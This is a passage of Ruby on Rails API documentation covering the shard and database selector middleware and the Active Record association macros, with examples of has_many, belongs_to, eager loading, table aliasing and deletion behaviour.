tenant = Tenant.find_by_subdomain!(subdomain)
tenant.shard
}
```
options[R] resolver[R] new(app, resolver, options = {}) Show source
```
# File activerecord/lib/active_record/middleware/shard_selector.rb, line 30
def initialize(app, resolver, options = {})
@app = app
@resolver = resolver
@options = options
end
```
call(env) Show source
```
# File activerecord/lib/active_record/middleware/shard_selector.rb, line 38
def call(env)
request = ActionDispatch::Request.new(env)
shard = selected_shard(request)
set_shard(shard) do
@app.call(env)
end
end
```
rails class ActiveRecord::Middleware::DatabaseSelector class ActiveRecord::Middleware::DatabaseSelector
=================================================
Parent:
[Object](../../object)
The [`DatabaseSelector`](databaseselector) `Middleware` provides a framework for automatically swapping from the primary to the replica database connection. Rails provides a basic framework to determine when to swap and allows for applications to write custom strategy classes to override the default behavior.
The resolver class defines when the application should switch (i.e. read from the primary if a write occurred less than 2 seconds ago) and a resolver context class that sets a value that helps the resolver class decide when to switch.
Rails default middleware uses the request's session to set a timestamp that informs the application when to read from a primary or read from a replica.
To use the [`DatabaseSelector`](databaseselector) in your application with default settings add the following options to your environment config:
```
# This require is only necessary when using `rails new app --minimal`
require "active_support/core_ext/integer/time"
class Application < Rails::Application
config.active_record.database_selector = { delay: 2.seconds }
config.active_record.database_resolver = ActiveRecord::Middleware::DatabaseSelector::Resolver
config.active_record.database_resolver_context = ActiveRecord::Middleware::DatabaseSelector::Resolver::Session
end
```
New applications will include these lines commented out in the production.rb.
The default behavior can be changed by setting the config options to a custom class:
```
config.active_record.database_selector = { delay: 2.seconds }
config.active_record.database_resolver = MyResolver
config.active_record.database_resolver_context = MyResolver::MySession
```
context\_klass[R] options[R] resolver\_klass[R] new(app, resolver\_klass = nil, context\_klass = nil, options = {}) Show source
```
# File activerecord/lib/active_record/middleware/database_selector.rb, line 43
def initialize(app, resolver_klass = nil, context_klass = nil, options = {})
@app = app
@resolver_klass = resolver_klass || Resolver
@context_klass = context_klass || Resolver::Session
@options = options
end
```
call(env) Show source
```
# File activerecord/lib/active_record/middleware/database_selector.rb, line 54
def call(env)
request = ActionDispatch::Request.new(env)
select_database(request) do
@app.call(env)
end
end
```
`Middleware` that determines which database connection to use in a multiple database application.
rails module ActiveRecord::Associations::ClassMethods module ActiveRecord::Associations::ClassMethods
================================================
Associations are a set of macro-like class methods for tying objects together through foreign keys. They express relationships like “Project has one Project Manager” or “Project belongs to a Portfolio”. Each macro adds a number of methods to the class which are specialized according to the collection or association symbol and the options hash. It works much the same way as Ruby's own `attr*` methods.
```
class Project < ActiveRecord::Base
belongs_to :portfolio
has_one :project_manager
has_many :milestones
has_and_belongs_to_many :categories
end
```
The project class now has the following methods (and more) to ease the traversal and manipulation of its relationships:
* `Project#portfolio`, `Project#portfolio=(portfolio)`, `Project#reload_portfolio`
* `Project#project_manager`, `Project#project_manager=(project_manager)`, `Project#reload_project_manager`
* `Project#milestones.empty?`, `Project#milestones.size`, `Project#milestones`, `Project#milestones<<(milestone)`, `Project#milestones.delete(milestone)`, `Project#milestones.destroy(milestone)`, `Project#milestones.find(milestone_id)`, `Project#milestones.build`, `Project#milestones.create`
* `Project#categories.empty?`, `Project#categories.size`, `Project#categories`, `Project#categories<<(category1)`, `Project#categories.delete(category1)`, `Project#categories.destroy(category1)`
### A word of warning
Don't create associations that have the same name as [instance methods](../core) of `ActiveRecord::Base`. Since the association adds a method with that name to its model, using an association with the same name as one provided by `ActiveRecord::Base` will override the method inherited through `ActiveRecord::Base` and will break things. For instance, `attributes` and `connection` would be bad choices for association names, because those names already exist in the list of `ActiveRecord::Base` instance methods.
Auto-generated methods
----------------------
See also Instance Public methods below for more details.
### Singular associations (one-to-one)
```
| | belongs_to |
generated methods | belongs_to | :polymorphic | has_one
----------------------------------+------------+--------------+---------
other | X | X | X
other=(other) | X | X | X
build_other(attributes={}) | X | | X
create_other(attributes={}) | X | | X
create_other!(attributes={}) | X | | X
reload_other | X | X | X
other_changed? | X | X |
other_previously_changed? | X | X |
```
### Collection associations (one-to-many / many-to-many)
```
| | | has_many
generated methods | habtm | has_many | :through
----------------------------------+-------+----------+----------
others | X | X | X
others=(other,other,...) | X | X | X
other_ids | X | X | X
other_ids=(id,id,...) | X | X | X
others<< | X | X | X
others.push | X | X | X
others.concat | X | X | X
others.build(attributes={}) | X | X | X
others.create(attributes={}) | X | X | X
others.create!(attributes={}) | X | X | X
others.size | X | X | X
others.length | X | X | X
others.count | X | X | X
others.sum(*args) | X | X | X
others.empty? | X | X | X
others.clear | X | X | X
others.delete(other,other,...) | X | X | X
others.delete_all | X | X | X
others.destroy(other,other,...) | X | X | X
others.destroy_all | X | X | X
others.find(*args) | X | X | X
others.exists? | X | X | X
others.distinct | X | X | X
others.reset | X | X | X
others.reload | X | X | X
```
### Overriding generated methods
Association methods are generated in a module included into the model class, making overrides easy. The original generated method can thus be called with `super`:
```
class Car < ActiveRecord::Base
belongs_to :owner
belongs_to :old_owner
def owner=(new_owner)
self.old_owner = self.owner
super
end
end
```
The association methods module is included immediately after the generated attributes methods module, meaning an association will override the methods for an attribute with the same name.
Cardinality and associations
----------------------------
Active Record associations can be used to describe one-to-one, one-to-many and many-to-many relationships between models. Each model uses an association to describe its role in the relation. The [`belongs_to`](classmethods#method-i-belongs_to) association is always used in the model that has the foreign key.
### One-to-one
Use [`has_one`](classmethods#method-i-has_one) in the base, and [`belongs_to`](classmethods#method-i-belongs_to) in the associated model.
```
class Employee < ActiveRecord::Base
has_one :office
end
class Office < ActiveRecord::Base
belongs_to :employee # foreign key - employee_id
end
```
### One-to-many
Use [`has_many`](classmethods#method-i-has_many) in the base, and [`belongs_to`](classmethods#method-i-belongs_to) in the associated model.
```
class Manager < ActiveRecord::Base
has_many :employees
end
class Employee < ActiveRecord::Base
belongs_to :manager # foreign key - manager_id
end
```
### Many-to-many
There are two ways to build a many-to-many relationship.
The first way uses a [`has_many`](classmethods#method-i-has_many) association with the `:through` option and a join model, so there are two stages of associations.
```
class Assignment < ActiveRecord::Base
belongs_to :programmer # foreign key - programmer_id
belongs_to :project # foreign key - project_id
end
class Programmer < ActiveRecord::Base
has_many :assignments
has_many :projects, through: :assignments
end
class Project < ActiveRecord::Base
has_many :assignments
has_many :programmers, through: :assignments
end
```
For the second way, use [`has_and_belongs_to_many`](classmethods#method-i-has_and_belongs_to_many) in both models. This requires a join table that has no corresponding model or primary key.
```
class Programmer < ActiveRecord::Base
has_and_belongs_to_many :projects # foreign keys in the join table
end
class Project < ActiveRecord::Base
has_and_belongs_to_many :programmers # foreign keys in the join table
end
```
Choosing which way to build a many-to-many relationship is not always simple. If you need to work with the relationship model as its own entity, use [`has_many`](classmethods#method-i-has_many) `:through`. Use [`has_and_belongs_to_many`](classmethods#method-i-has_and_belongs_to_many) when working with legacy schemas or when you never work directly with the relationship itself.
Is it a [`belongs_to`](classmethods#method-i-belongs_to) or [`has_one`](classmethods#method-i-has_one) association?
-------------------------------------------------------------------------------------------------------------------
Both express a 1-1 relationship. The difference is mostly where to place the foreign key, which goes on the table for the class declaring the [`belongs_to`](classmethods#method-i-belongs_to) relationship.
```
class User < ActiveRecord::Base
# I reference an account.
belongs_to :account
end
class Account < ActiveRecord::Base
# One user references me.
has_one :user
end
```
The tables for these classes could look something like:
```
CREATE TABLE users (
id bigint NOT NULL auto_increment,
account_id bigint default NULL,
name varchar default NULL,
PRIMARY KEY (id)
)
CREATE TABLE accounts (
id bigint NOT NULL auto_increment,
name varchar default NULL,
PRIMARY KEY (id)
)
```
Unsaved objects and associations
--------------------------------
You can manipulate objects and associations before they are saved to the database, but there is some special behavior you should be aware of, mostly involving the saving of associated objects.
You can set the `:autosave` option on a [`has_one`](classmethods#method-i-has_one), [`belongs_to`](classmethods#method-i-belongs_to), [`has_many`](classmethods#method-i-has_many), or [`has_and_belongs_to_many`](classmethods#method-i-has_and_belongs_to_many) association. Setting it to `true` will *always* save the members, whereas setting it to `false` will *never* save the members. More details about `:autosave` option is available at [`AutosaveAssociation`](../autosaveassociation).
### One-to-one associations
* Assigning an object to a [`has_one`](classmethods#method-i-has_one) association automatically saves that object and the object being replaced (if there is one), in order to update their foreign keys - except if the parent object is unsaved (`new_record? == true`).
* If either of these saves fail (due to one of the objects being invalid), an [`ActiveRecord::RecordNotSaved`](../recordnotsaved) exception is raised and the assignment is cancelled.
* If you wish to assign an object to a [`has_one`](classmethods#method-i-has_one) association without saving it, use the `#build_association` method (documented below). The object being replaced will still be saved to update its foreign key.
* Assigning an object to a [`belongs_to`](classmethods#method-i-belongs_to) association does not save the object, since the foreign key field belongs on the parent. It does not save the parent either.
### Collections
* Adding an object to a collection ([`has_many`](classmethods#method-i-has_many) or [`has_and_belongs_to_many`](classmethods#method-i-has_and_belongs_to_many)) automatically saves that object, except if the parent object (the owner of the collection) is not yet stored in the database.
* If saving any of the objects being added to a collection (via `push` or similar) fails, then `push` returns `false`.
* If saving fails while replacing the collection (via `association=`), an [`ActiveRecord::RecordNotSaved`](../recordnotsaved) exception is raised and the assignment is cancelled.
* You can add an object to a collection without automatically saving it by using the `collection.build` method (documented below).
* All unsaved (`new_record? == true`) members of the collection are automatically saved when the parent is saved.
Customizing the query
---------------------
Associations are built from `Relation` objects, and you can use the [`Relation`](../relation) syntax to customize them. For example, to add a condition:
```
class Blog < ActiveRecord::Base
has_many :published_posts, -> { where(published: true) }, class_name: 'Post'
end
```
Inside the `-> { ... }` block you can use all of the usual [`Relation`](../relation) methods.
### Accessing the owner object
Sometimes it is useful to have access to the owner object when building the query. The owner is passed as a parameter to the block. For example, the following association would find all events that occur on the user's birthday:
```
class User < ActiveRecord::Base
has_many :birthday_events, ->(user) { where(starts_on: user.birthday) }, class_name: 'Event'
end
```
Note: Joining, eager loading and preloading of these associations is not possible. These operations happen before instance creation and the scope will be called with a `nil` argument.
Association callbacks
---------------------
Similar to the normal callbacks that hook into the life cycle of an Active Record object, you can also define callbacks that get triggered when you add an object to or remove an object from an association collection.
```
class Firm < ActiveRecord::Base
has_many :clients,
dependent: :destroy,
after_add: :congratulate_client,
after_remove: :log_after_remove
def congratulate_client(record)
# ...
end
def log_after_remove(record)
# ...
end
```
It's possible to stack callbacks by passing them as an array. Example:
```
class Firm < ActiveRecord::Base
has_many :clients,
dependent: :destroy,
after_add: [:congratulate_client, -> (firm, record) { firm.log << "after_adding#{record.id}" }],
after_remove: :log_after_remove
end
```
Possible callbacks are: `before_add`, `after_add`, `before_remove` and `after_remove`.
If any of the `before_add` callbacks throw an exception, the object will not be added to the collection.
Similarly, if any of the `before_remove` callbacks throw an exception, the object will not be removed from the collection.
Note: To trigger remove callbacks, you must use `destroy` / `destroy_all` methods. For example:
```
* <tt>firm.clients.destroy(client)</tt>
* <tt>firm.clients.destroy(*clients)</tt>
* <tt>firm.clients.destroy_all</tt>
```
`delete` / `delete_all` methods like the following do **not** trigger remove callbacks:
```
* <tt>firm.clients.delete(client)</tt>
* <tt>firm.clients.delete(*clients)</tt>
* <tt>firm.clients.delete_all</tt>
```
Association extensions
----------------------
The proxy objects that control the access to associations can be extended through anonymous modules. This is especially beneficial for adding new finders, creators, and other factory-type methods that are only used as part of this association.
```
class Account < ActiveRecord::Base
has_many :people do
def find_or_create_by_name(name)
first_name, last_name = name.split(" ", 2)
find_or_create_by(first_name: first_name, last_name: last_name)
end
end
end
person = Account.first.people.find_or_create_by_name("David Heinemeier Hansson")
person.first_name # => "David"
person.last_name # => "Heinemeier Hansson"
```
If you need to share the same extensions between many associations, you can use a named extension module.
```
module FindOrCreateByNameExtension
def find_or_create_by_name(name)
first_name, last_name = name.split(" ", 2)
find_or_create_by(first_name: first_name, last_name: last_name)
end
end
class Account < ActiveRecord::Base
has_many :people, -> { extending FindOrCreateByNameExtension }
end
class Company < ActiveRecord::Base
has_many :people, -> { extending FindOrCreateByNameExtension }
end
```
Some extensions can only be made to work with knowledge of the association's internals. Extensions can access relevant state using the following methods (where `items` is the name of the association):
* `record.association(:items).owner` - Returns the object the association is part of.
* `record.association(:items).reflection` - Returns the reflection object that describes the association.
* `record.association(:items).target` - Returns the associated object for [`belongs_to`](classmethods#method-i-belongs_to) and [`has_one`](classmethods#method-i-has_one), or the collection of associated objects for [`has_many`](classmethods#method-i-has_many) and [`has_and_belongs_to_many`](classmethods#method-i-has_and_belongs_to_many).
However, inside the actual extension code, you will not have access to the `record` as above. In this case, you can access `proxy_association`. For example, `record.association(:items)` and `record.items.proxy_association` will return the same object, allowing you to make calls like `proxy_association.owner` inside association extensions.
Association Join Models
-----------------------
Has Many associations can be configured with the `:through` option to use an explicit join model to retrieve the data. This operates similarly to a [`has_and_belongs_to_many`](classmethods#method-i-has_and_belongs_to_many) association. The advantage is that you're able to add validations, callbacks, and extra attributes on the join model. Consider the following schema:
```
class Author < ActiveRecord::Base
has_many :authorships
has_many :books, through: :authorships
end
class Authorship < ActiveRecord::Base
belongs_to :author
belongs_to :book
end
@author = Author.first
@author.authorships.collect { |a| a.book } # selects all books that the author's authorships belong to
@author.books # selects all books by using the Authorship join model
```
You can also go through a [`has_many`](classmethods#method-i-has_many) association on the join model:
```
class Firm < ActiveRecord::Base
has_many :clients
has_many :invoices, through: :clients
end
class Client < ActiveRecord::Base
belongs_to :firm
has_many :invoices
end
class Invoice < ActiveRecord::Base
belongs_to :client
end
@firm = Firm.first
@firm.clients.flat_map { |c| c.invoices } # select all invoices for all clients of the firm
@firm.invoices # selects all invoices by going through the Client join model
```
Similarly you can go through a [`has_one`](classmethods#method-i-has_one) association on the join model:
```
class Group < ActiveRecord::Base
has_many :users
has_many :avatars, through: :users
end
class User < ActiveRecord::Base
belongs_to :group
has_one :avatar
end
class Avatar < ActiveRecord::Base
belongs_to :user
end
@group = Group.first
@group.users.collect { |u| u.avatar }.compact # select all avatars for all users in the group
@group.avatars # selects all avatars by going through the User join model.
```
An important caveat with going through [`has_one`](classmethods#method-i-has_one) or [`has_many`](classmethods#method-i-has_many) associations on the join model is that these associations are **read-only**. For example, the following would not work following the previous example:
```
@group.avatars << Avatar.new # this would work if User belonged_to Avatar rather than the other way around
@group.avatars.delete(@group.avatars.last) # so would this
```
Setting Inverses
----------------
If you are using a [`belongs_to`](classmethods#method-i-belongs_to) on the join model, it is a good idea to set the `:inverse_of` option on the [`belongs_to`](classmethods#method-i-belongs_to), which will mean that the following example works correctly (where `tags` is a [`has_many`](classmethods#method-i-has_many) `:through` association):
```
@post = Post.first
@tag = @post.tags.build name: "ruby"
@tag.save
```
The last line ought to save the through record (a `Tagging`). This will only work if the `:inverse_of` is set:
```
class Tagging < ActiveRecord::Base
belongs_to :post
belongs_to :tag, inverse_of: :taggings
end
```
If you do not set the `:inverse_of` record, the association will do its best to match itself up with the correct inverse. Automatic inverse detection only works on [`has_many`](classmethods#method-i-has_many), [`has_one`](classmethods#method-i-has_one), and [`belongs_to`](classmethods#method-i-belongs_to) associations.
`:foreign_key` and `:through` options on the associations will also prevent the association's inverse from being found automatically, as will a custom scopes in some cases. See further details in the [Active Record Associations guide](https://guides.rubyonrails.org/association_basics.html#bi-directional-associations).
The automatic guessing of the inverse association uses a heuristic based on the name of the class, so it may not work for all associations, especially the ones with non-standard names.
You can turn off the automatic detection of inverse associations by setting the `:inverse_of` option to `false` like so:
```
class Tagging < ActiveRecord::Base
belongs_to :tag, inverse_of: false
end
```
Nested Associations
-------------------
You can actually specify **any** association with the `:through` option, including an association which has a `:through` option itself. For example:
```
class Author < ActiveRecord::Base
has_many :posts
has_many :comments, through: :posts
has_many :commenters, through: :comments
end
class Post < ActiveRecord::Base
has_many :comments
end
class Comment < ActiveRecord::Base
belongs_to :commenter
end
@author = Author.first
@author.commenters # => People who commented on posts written by the author
```
An equivalent way of setting up this association this would be:
```
class Author < ActiveRecord::Base
has_many :posts
has_many :commenters, through: :posts
end
class Post < ActiveRecord::Base
has_many :comments
has_many :commenters, through: :comments
end
class Comment < ActiveRecord::Base
belongs_to :commenter
end
```
When using a nested association, you will not be able to modify the association because there is not enough information to know what modification to make. For example, if you tried to add a `Commenter` in the example above, there would be no way to tell how to set up the intermediate `Post` and `Comment` objects.
Polymorphic Associations
------------------------
Polymorphic associations on models are not restricted on what types of models they can be associated with. Rather, they specify an interface that a [`has_many`](classmethods#method-i-has_many) association must adhere to.
```
class Asset < ActiveRecord::Base
belongs_to :attachable, polymorphic: true
end
class Post < ActiveRecord::Base
has_many :assets, as: :attachable # The :as option specifies the polymorphic interface to use.
end
@asset.attachable = @post
```
This works by using a type column in addition to a foreign key to specify the associated record. In the Asset example, you'd need an `attachable_id` integer column and an `attachable_type` string column.
Using polymorphic associations in combination with single table inheritance (STI) is a little tricky. In order for the associations to work as expected, ensure that you store the base model for the STI models in the type column of the polymorphic association. To continue with the asset example above, suppose there are guest posts and member posts that use the posts table for STI. In this case, there must be a `type` column in the posts table.
Note: The `attachable_type=` method is being called when assigning an `attachable`. The `class_name` of the `attachable` is passed as a [`String`](../../string).
```
class Asset < ActiveRecord::Base
belongs_to :attachable, polymorphic: true
def attachable_type=(class_name)
super(class_name.constantize.base_class.to_s)
end
end
class Post < ActiveRecord::Base
# because we store "Post" in attachable_type now dependent: :destroy will work
has_many :assets, as: :attachable, dependent: :destroy
end
class GuestPost < Post
end
class MemberPost < Post
end
```
Caching
-------
All of the methods are built on a simple caching principle that will keep the result of the last query around unless specifically instructed not to. The cache is even shared across methods to make it even cheaper to use the macro-added methods without worrying too much about performance at the first go.
```
project.milestones # fetches milestones from the database
project.milestones.size # uses the milestone cache
project.milestones.empty? # uses the milestone cache
project.milestones.reload.size # fetches milestones from the database
project.milestones # uses the milestone cache
```
Eager loading of associations
-----------------------------
Eager loading is a way to find objects of a certain class and a number of named associations. It is one of the easiest ways to prevent the dreaded N+1 problem in which fetching 100 posts that each need to display their author triggers 101 database queries. Through the use of eager loading, the number of queries will be reduced from 101 to 2.
```
class Post < ActiveRecord::Base
belongs_to :author
has_many :comments
end
```
Consider the following loop using the class above:
```
Post.all.each do |post|
puts "Post: " + post.title
puts "Written by: " + post.author.name
puts "Last comment on: " + post.comments.first.created_on
end
```
To iterate over these one hundred posts, we'll generate 201 database queries. Let's first just optimize it for retrieving the author:
```
Post.includes(:author).each do |post|
```
This references the name of the [`belongs_to`](classmethods#method-i-belongs_to) association that also used the `:author` symbol. After loading the posts, `find` will collect the `author_id` from each one and load all of the referenced authors with one query. Doing so will cut down the number of queries from 201 to 102.
We can improve upon the situation further by referencing both associations in the finder with:
```
Post.includes(:author, :comments).each do |post|
```
This will load all comments with a single query. This reduces the total number of queries to 3. In general, the number of queries will be 1 plus the number of associations named (except if some of the associations are polymorphic [`belongs_to`](classmethods#method-i-belongs_to) - see below).
To include a deep hierarchy of associations, use a hash:
```
Post.includes(:author, { comments: { author: :gravatar } }).each do |post|
```
The above code will load all the comments and all of their associated authors and gravatars. You can mix and match any combination of symbols, arrays, and hashes to retrieve the associations you want to load.
All of this power shouldn't fool you into thinking that you can pull out huge amounts of data with no performance penalty just because you've reduced the number of queries. The database still needs to send all the data to Active Record and it still needs to be processed. So it's no catch-all for performance problems, but it's a great way to cut down on the number of queries in a situation as the one described above.
Since only one table is loaded at a time, conditions or orders cannot reference tables other than the main one. If this is the case, Active Record falls back to the previously used `LEFT OUTER JOIN` based strategy. For example:
```
Post.includes([:author, :comments]).where(['comments.approved = ?', true])
```
This will result in a single SQL query with joins along the lines of: `LEFT OUTER JOIN comments ON comments.post_id = posts.id` and `LEFT OUTER JOIN authors ON authors.id = posts.author_id`. Note that using conditions like this can have unintended consequences. In the above example, posts with no approved comments are not returned at all because the conditions apply to the SQL statement as a whole and not just to the association.
You must disambiguate column references for this fallback to happen, for example `order: "author.name DESC"` will work but `order: "name DESC"` will not.
If you want to load all posts (including posts with no approved comments), then write your own `LEFT OUTER JOIN` query using `ON`:
```
Post.joins("LEFT OUTER JOIN comments ON comments.post_id = posts.id AND comments.approved = '1'")
```
In this case, it is usually more natural to include an association which has conditions defined on it:
```
class Post < ActiveRecord::Base
has_many :approved_comments, -> { where(approved: true) }, class_name: 'Comment'
end
Post.includes(:approved_comments)
```
This will load posts and eager load the `approved_comments` association, which contains only those comments that have been approved.
If you eager load an association with a specified `:limit` option, it will be ignored, returning all the associated objects:
```
class Picture < ActiveRecord::Base
has_many :most_recent_comments, -> { order('id DESC').limit(10) }, class_name: 'Comment'
end
Picture.includes(:most_recent_comments).first.most_recent_comments # => returns all associated comments.
```
Eager loading is supported with polymorphic associations.
```
class Address < ActiveRecord::Base
belongs_to :addressable, polymorphic: true
end
```
A call that tries to eager load the addressable model
```
Address.includes(:addressable)
```
This will execute one query to load the addresses and load the addressables with one query per addressable type. For example, if all the addressables are either of class Person or Company, then a total of 3 queries will be executed. The list of addressable types to load is determined on the back of the addresses loaded. This is not supported if Active Record has to fallback to the previous implementation of eager loading and will raise [`ActiveRecord::EagerLoadPolymorphicError`](../eagerloadpolymorphicerror). The reason is that the parent model's type is a column value so its corresponding table name cannot be put in the `FROM`/`JOIN` clauses of that query.
Table Aliasing
--------------
Active Record uses table aliasing in the case that a table is referenced multiple times in a join. If a table is referenced only once, the standard table name is used. The second time, the table is aliased as `#{reflection_name}_#{parent_table_name}`. Indexes are appended for any more successive uses of the table name.
```
Post.joins(:comments)
# => SELECT ... FROM posts INNER JOIN comments ON ...
Post.joins(:special_comments) # STI
# => SELECT ... FROM posts INNER JOIN comments ON ... AND comments.type = 'SpecialComment'
Post.joins(:comments, :special_comments) # special_comments is the reflection name, posts is the parent table name
# => SELECT ... FROM posts INNER JOIN comments ON ... INNER JOIN comments special_comments_posts
```
Acts as tree example:
```
TreeMixin.joins(:children)
# => SELECT ... FROM mixins INNER JOIN mixins childrens_mixins ...
TreeMixin.joins(children: :parent)
# => SELECT ... FROM mixins INNER JOIN mixins childrens_mixins ...
INNER JOIN parents_mixins ...
TreeMixin.joins(children: {parent: :children})
# => SELECT ... FROM mixins INNER JOIN mixins childrens_mixins ...
INNER JOIN parents_mixins ...
INNER JOIN mixins childrens_mixins_2
```
Has and Belongs to Many join tables use the same idea, but add a `_join` suffix:
```
Post.joins(:categories)
# => SELECT ... FROM posts INNER JOIN categories_posts ... INNER JOIN categories ...
Post.joins(categories: :posts)
# => SELECT ... FROM posts INNER JOIN categories_posts ... INNER JOIN categories ...
INNER JOIN categories_posts posts_categories_join INNER JOIN posts posts_categories
Post.joins(categories: {posts: :categories})
# => SELECT ... FROM posts INNER JOIN categories_posts ... INNER JOIN categories ...
INNER JOIN categories_posts posts_categories_join INNER JOIN posts posts_categories
INNER JOIN categories_posts categories_posts_join INNER JOIN categories categories_posts_2
```
If you wish to specify your own custom joins using [`ActiveRecord::QueryMethods#joins`](../querymethods#method-i-joins) method, those table names will take precedence over the eager associations:
```
Post.joins(:comments).joins("inner join comments ...")
# => SELECT ... FROM posts INNER JOIN comments_posts ON ... INNER JOIN comments ...
Post.joins(:comments, :special_comments).joins("inner join comments ...")
# => SELECT ... FROM posts INNER JOIN comments comments_posts ON ...
INNER JOIN comments special_comments_posts ...
INNER JOIN comments ...
```
Table aliases are automatically truncated according to the maximum length of table identifiers according to the specific database.
Modules
-------
By default, associations will look for objects within the current module scope. Consider:
```
module MyApplication
module Business
class Firm < ActiveRecord::Base
has_many :clients
end
class Client < ActiveRecord::Base; end
end
end
```
When `Firm#clients` is called, it will in turn call `MyApplication::Business::Client.find_all_by_firm_id(firm.id)`. If you want to associate with a class in another module scope, this can be done by specifying the complete class name.
```
module MyApplication
module Business
class Firm < ActiveRecord::Base; end
end
module Billing
class Account < ActiveRecord::Base
belongs_to :firm, class_name: "MyApplication::Business::Firm"
end
end
end
```
Bi-directional associations
---------------------------
When you specify an association, there is usually an association on the associated model that specifies the same relationship in reverse. For example, with the following models:
```
class Dungeon < ActiveRecord::Base
has_many :traps
has_one :evil_wizard
end
class Trap < ActiveRecord::Base
belongs_to :dungeon
end
class EvilWizard < ActiveRecord::Base
belongs_to :dungeon
end
```
The `traps` association on `Dungeon` and the `dungeon` association on `Trap` are the inverse of each other, and the inverse of the `dungeon` association on `EvilWizard` is the `evil_wizard` association on `Dungeon` (and vice-versa). By default, Active Record can guess the inverse of the association based on the name of the class. The result is the following:
```
d = Dungeon.first
t = d.traps.first
d.object_id == t.dungeon.object_id # => true
```
The `Dungeon` instances `d` and `t.dungeon` in the above example refer to the same in-memory instance since the association matches the name of the class. The result would be the same if we added `:inverse_of` to our model definitions:
```
class Dungeon < ActiveRecord::Base
has_many :traps, inverse_of: :dungeon
has_one :evil_wizard, inverse_of: :dungeon
end
class Trap < ActiveRecord::Base
belongs_to :dungeon, inverse_of: :traps
end
class EvilWizard < ActiveRecord::Base
belongs_to :dungeon, inverse_of: :evil_wizard
end
```
For more information, see the documentation for the `:inverse_of` option.
Deleting from associations
--------------------------
### Dependent associations
[`has_many`](classmethods#method-i-has_many), [`has_one`](classmethods#method-i-has_one), and [`belongs_to`](classmethods#method-i-belongs_to) associations support the `:dependent` option. This allows you to specify that associated records should be deleted when the owner is deleted.
For example:
```
class Author
has_many :posts, dependent: :destroy
end
Author.find(1).destroy # => Will destroy all of the author's posts, too
```
The `:dependent` option can have different values which specify how the deletion is done. For more information, see the documentation for this option on the different specific association types. When no option is given, the behavior is to do nothing with the associated records when destroying a record.
Note that `:dependent` is implemented using Rails' callback system, which works by processing callbacks in order. Therefore, other callbacks declared either before or after the `:dependent` option can affect what it does.
Note that `:dependent` option is ignored for [`has_one`](classmethods#method-i-has_one) `:through` associations.
### Delete or destroy?
[`has_many`](classmethods#method-i-has_many) and [`has_and_belongs_to_many`](classmethods#method-i-has_and_belongs_to_many) associations have the methods `destroy`, `delete`, `destroy_all` and `delete_all`.
For [`has_and_belongs_to_many`](classmethods#method-i-has_and_belongs_to_many), `delete` and `destroy` are the same: they cause the records in the join table to be removed.
For [`has_many`](classmethods#method-i-has_many), `destroy` and `destroy_all` will always call the `destroy` method of the record(s) being removed so that callbacks are run. However `delete` and `delete_all` will either do the deletion according to the strategy specified by the `:dependent` option, or if no `:dependent` option is given, then it will follow the default strategy. The default strategy is to do nothing (leave the foreign keys with the parent ids set), except for [`has_many`](classmethods#method-i-has_many) `:through`, where the default strategy is `delete_all` (delete the join records, without running their callbacks).
There is also a `clear` method which is the same as `delete_all`, except that it returns the association rather than the records which have been deleted.
### What gets deleted?
There is a potential pitfall here: [`has_and_belongs_to_many`](classmethods#method-i-has_and_belongs_to_many) and [`has_many`](classmethods#method-i-has_many) `:through` associations have records in join tables, as well as the associated records. So when we call one of these deletion methods, what exactly should be deleted?
The answer is that it is assumed that deletion on an association is about removing the *link* between the owner and the associated object(s), rather than necessarily the associated objects themselves. So with [`has_and_belongs_to_many`](classmethods#method-i-has_and_belongs_to_many) and [`has_many`](classmethods#method-i-has_many) `:through`, the join records will be deleted, but the associated records won't.
This makes sense if you think about it: if you were to call `post.tags.delete(Tag.find_by(name: 'food'))` you would want the 'food' tag to be unlinked from the post, rather than for the tag itself to be removed from the database.
However, there are examples where this strategy doesn't make sense. For example, suppose a person has many projects, and each project has many tasks. If we deleted one of a person's tasks, we would probably not want the project to be deleted. In this scenario, the delete method won't actually work: it can only be used if the association on the join model is a [`belongs_to`](classmethods#method-i-belongs_to). In other situations you are expected to perform operations directly on either the associated records or the `:through` association.
With a regular [`has_many`](classmethods#method-i-has_many) there is no distinction between the “associated records” and the “link”, so there is only one choice for what gets deleted.
With [`has_and_belongs_to_many`](classmethods#method-i-has_and_belongs_to_many) and [`has_many`](classmethods#method-i-has_many) `:through`, if you want to delete the associated records themselves, you can always do something along the lines of `person.tasks.each(&:destroy)`.
Type safety with [`ActiveRecord::AssociationTypeMismatch`](../associationtypemismatch)
--------------------------------------------------------------------------------------
If you attempt to assign an object to an association that doesn't match the inferred or specified `:class_name`, you'll get an [`ActiveRecord::AssociationTypeMismatch`](../associationtypemismatch).
Options
-------
All of the association macros can be specialized through options. This makes cases more complex than the simple and guessable ones possible.
belongs\_to(name, scope = nil, \*\*options) Show source
```
# File activerecord/lib/active_record/associations.rb, line 1789
def belongs_to(name, scope = nil, **options)
reflection = Builder::BelongsTo.build(self, name, scope, options)
Reflection.add_reflection self, name, reflection
end
```
Specifies a one-to-one association with another class. This method should only be used if this class contains the foreign key. If the other class contains the foreign key, then you should use [`has_one`](classmethods#method-i-has_one) instead. See also ActiveRecord::Associations::ClassMethods's overview on when to use [`has_one`](classmethods#method-i-has_one) and when to use [`belongs_to`](classmethods#method-i-belongs_to).
Methods will be added for retrieval and query for a single associated object, for which this object holds an id:
`association` is a placeholder for the symbol passed as the `name` argument, so `belongs_to :author` would add among others `author.nil?`.
association
Returns the associated object. `nil` is returned if none is found.
association=(associate)
Assigns the associate object, extracts the primary key, and sets it as the foreign key. No modification or deletion of existing records takes place.
build\_association(attributes = {})
Returns a new object of the associated type that has been instantiated with `attributes` and linked to this object through a foreign key, but has not yet been saved.
create\_association(attributes = {})
Returns a new object of the associated type that has been instantiated with `attributes`, linked to this object through a foreign key, and that has already been saved (if it passed the validation).
create\_association!(attributes = {})
Does the same as `create_association`, but raises [`ActiveRecord::RecordInvalid`](../recordinvalid) if the record is invalid.
reload\_association
Returns the associated object, forcing a database read.
association\_changed?
Returns true if a new associate object has been assigned and the next save will update the foreign key.
association\_previously\_changed?
Returns true if the previous save updated the association to reference a new associate object.
### Example
A Post class declares `belongs_to :author`, which will add:
* `Post#author` (similar to `Author.find(author_id)`)
* `Post#author=(author)` (similar to `post.author_id = author.id`)
* `Post#build_author` (similar to `post.author = Author.new`)
* `Post#create_author` (similar to `post.author = Author.new; post.author.save; post.author`)
* `Post#create_author!` (similar to `post.author = Author.new; post.author.save!; post.author`)
* `Post#reload_author`
* `Post#author_changed?`
* `Post#author_previously_changed?`
The declaration can also include an `options` hash to specialize the behavior of the association.
### Scopes
